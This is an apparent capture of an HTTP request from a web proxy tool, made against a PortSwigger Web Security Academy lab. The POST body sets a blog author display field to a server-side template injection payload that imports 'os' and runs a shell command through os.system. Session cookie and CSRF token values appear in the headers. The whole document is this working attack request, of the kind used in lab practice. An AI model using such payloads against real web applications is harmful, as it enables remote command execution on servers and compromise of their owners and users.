 请求
美化 Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3900e80437452a800d9e2000a5007e.web-security-academy.net
3 Cookie: session=Sy5DD9Mbkc8GThZUhWWWg9vXf8rXkdpf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 126
10 Origin: https://0a3900e80437452a800d9e2000a5007e.web-security-academy.net
11 Referer: https://0a3900e80437452a800d9e2000a5007e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.name }}{% import os %}{{ os.system('ls')
}}&csrf=B2XG8lzuAAObwwBPCfT4XQKhizUJquYx